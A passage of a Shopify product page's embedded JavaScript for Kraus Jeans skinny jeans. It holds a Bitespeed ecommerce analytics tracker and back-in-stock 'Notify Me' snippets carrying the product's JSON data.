            bitespeedLayer.ecommerce.detail.products.push({
                id: product.id,
                name: product.title,
                price: (product.price/100).toFixed(0),
                brand: product.vendor,
                category: product.type,
                variants: product.variants.map(function(variant) { return { id: variant.id, sku : variant.sku } }),
                quantity: 1,
                handle: product.handle
            });
        }
    
    bitespeedLayer.ecommerce.impressions = getUniqueProducts(bitespeedLayer.ecommerce.impressions);
    function getUniqueProducts(array){
        var u = {}, a = [];
        for(var i = 0, l = array.length; i < l; ++i){
            if(u.hasOwnProperty(array[i].id)) {
                continue;
            }
            a.push(array[i]);
            u[array[i].id] = 1;
        }
        return a;
    };
    var loadScript = function(url, callback){
        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState){  /* IE */
            script.onreadystatechange = function(){
                if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  /* Others */
            script.onload = function(){
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
    var ldTracker = function(jQuery){
    jQuery(document).ready(function(){
        if(bitespeedLayer && bitespeedLayer.ecommerce){
            /* run list, product, and clientID scripts everywhere */
            listViewScript();
            productPageScript();
        }
    })
    var ldTracker = function(){
      document.addEventListener('DOMContentLoaded', function() {
          if (typeof bitespeedLayer !== 'undefined' && bitespeedLayer.ecommerce) {
              // run list, product, and clientID scripts everywhere
              listViewScript();
              productPageScript();
          }
      });
    }
    function listViewScript(){
        if (!bitespeedLayer.ecommerce.impressions || !bitespeedLayer.ecommerce.impressions.length) return;
        window.setTimeout(function(){
            var postData = {
            "at" : new Date(),
            "type" : "productListViewed",
            "page_url": window.location.href,
              "event" : {
                    list_id: bitespeedLayer.ecommerce.impressions[0].list,
                    collection_id: bitespeedLayer.ecommerce.impressions[0].collection_id,
                    products: bitespeedLayer.ecommerce.impressions
              }
                };
                analyticsPost(postData);
        },500) /* wait for pageview to fire first */
        /* product list clicks */
    }
    async function productPageScript(){
        var product = bitespeedLayer.ecommerce.detail
            && bitespeedLayer.ecommerce.detail.products
            && bitespeedLayer.ecommerce.detail.products[0]
        if (product) {
            if(hasLocalStorage) product.list_name = localStorage.list
                if(hasLocalStorage) product.list_id = localStorage.list
          var postData = {
            "at" : new Date(),
            "type" : "productViewed",
            "page_url": window.location.href,
            "event" : product
          }
          analyticsPost(postData);
        }
    }
}
if(typeof jQuery === 'undefined'){
       loadScript('https://code.jquery.com/jquery-3.7.1.min.js', function(){
        jQuery191 = jQuery.noConflict(true);
        ldTracker(jQuery191);
        });
} else {
        ldTracker(jQuery);
}
        // ldTracker();
        function removePii(string) {
        var piiRegex = {
            "email": /[s&amp;/,=]([a-zA-Z0-9_.+-]+(@|%40)[a-zA-Z0-9-]+.[a-zA-Z0-9-.]+)($|[s&amp;/,])/,
            "postcode": /[s&amp;/,=]([A-Z]{1,2}[0-9][0-9A-Z]?(s|%20)[0-9][A-Z]{2})($|[s&amp;/,])/,
        };
        var dlRemoved = string;
        for (key in piiRegex) {
            dlRemoved = dlRemoved.replace(piiRegex[key], 'REMOVED');
        }
        return dlRemoved;
    }
})()
</script>

<script
  type="text/javascript"
  name="NAMESPACED-NOTIFY_ME"
>
  var popup_id = "";
  var product = {"id":8005496111362,"title":"Women Dark Blue High-Rise Skinny Jeans","handle":"women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e","published_at":"2025-06-24T18:24:27+05:30","created_at":"2023-04-22T12:04:25+05:30","vendor":"Kraus Jeans","type":"Skinny","tags":["60%","BLUE","Fashion","Jeans","LFC-328","LFC-328 DARK BLUE","Sale","Skinny"],"price":91800,"price_min":91800,"price_max":91800,"available":false,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891358466,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8903194608071","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 28","public_title":"28","options":["28"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891391234,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8903194608088","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 30","public_title":"30","options":["30"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891424002,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8903194608095","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 32","public_title":"32","options":["32"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891456770,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8903194608101","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 34","public_title":"34","options":["34"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891489538,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8903194608118","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 36","public_title":"36","options":["36"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891522306,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8903194608125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 38","public_title":"38","options":["38"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891555074,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8903194608132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 40","public_title":"40","options":["40"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","options":["Size"],"media":[{"alt":null,"id":31695664152834,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","width":1080},{"alt":null,"id":31695664611586,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664021762,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664218370,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664087298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664120066,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e"} || {};
  var product_id = 8005496111362 || "";
  var current_variant = null || "";
  var is_current_variant_available = true;
  var buyNowElement = null;
  var mainNewButton = null;
  var notify_me_text = "Notify Me";
  var shop_domain = "";
  var dont_show_notify_me_strict = false;

  var variants = product.variants

  // variables to build custom logic for different brands
  var globalFormEle = null;
  var globalPrimaryBtn = null;

  var getParameterByNameTemp = (str, url = window.location.href) => {
    str = str.replace(/[\[\]]/g, "\\$&");
    let regex = new RegExp("[?&]" + str + "(=([^&#]*)|&|#|$)").exec(url);
    return regex ? (regex[2] ? decodeURIComponent(regex[2].replace(/\+/g, " ")) : "") : null;
  }

  var variantParam = getParameterByNameTemp("variant");
  if (variantParam && !isNaN(variantParam)) {
    // getting variant param from the url and if it is a proper number set the current_variant as that
    current_variant = Number(variantParam);
  } else if (!current_variant && Array.isArray(variants) && variants.length > 0) {
    // else set the first variant as the current variant
    current_variant = variants[0].id;
  }

  // console.log(product, product_id, current_variant, variants, "DATA IS HEREEE");

  // var popup_id = "";
  // var product = {};
  // var product_id = "";
  // var current_variant = "";
  // var is_current_variant_available = false;
  // var buyNowElement = null;
  // var mainNewButton = null;

  // const variants = [];

  var CREATED_NOTIFY_ME_BUTTON_CLASS = "bitespeed-notify-me-button";
  var CREATED_NOTIFY_ME_BUTTON_CLASS_SELECTOR = `.${CREATED_NOTIFY_ME_BUTTON_CLASS}`;
  var CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS = "bitespeed-notify-me-button-parent";
  var CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR = `.${CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS}`;

  var notifyMeTexts = ["notify me", "notify"];
  var soldOutTexts = ["sold out", "out of stock"];

  var wordsToRemove = ["sold out", "out of stock"].concat(notifyMeTexts);
  var buyButtonTexts = ["buy now", "buy it", "buy it now", "sold out"];
</script>
<!-- END app snippet -->


<!-- BEGIN app snippet: bitespeed-back-in-stock --><script
  type="text/javascript"
  name="BITESPEED-BIS-NOTIFY_ME"
>
  var entityHandle = "women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue";
  var popup_id = "";
  var product = {"id":8005496111362,"title":"Women Dark Blue High-Rise Skinny Jeans","handle":"women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e","published_at":"2025-06-24T18:24:27+05:30","created_at":"2023-04-22T12:04:25+05:30","vendor":"Kraus Jeans","type":"Skinny","tags":["60%","BLUE","Fashion","Jeans","LFC-328","LFC-328 DARK BLUE","Sale","Skinny"],"price":91800,"price_min":91800,"price_max":91800,"available":false,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891358466,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8903194608071","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 28","public_title":"28","options":["28"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891391234,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8903194608088","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 30","public_title":"30","options":["30"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891424002,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8903194608095","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 32","public_title":"32","options":["32"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891456770,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8903194608101","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 34","public_title":"34","options":["34"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891489538,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8903194608118","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 36","public_title":"36","options":["36"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891522306,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8903194608125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 38","public_title":"38","options":["38"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891555074,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8903194608132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 40","public_title":"40","options":["40"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","options":["Size"],"media":[{"alt":null,"id":31695664152834,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","width":1080},{"alt":null,"id":31695664611586,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664021762,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664218370,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664087298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664120066,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: 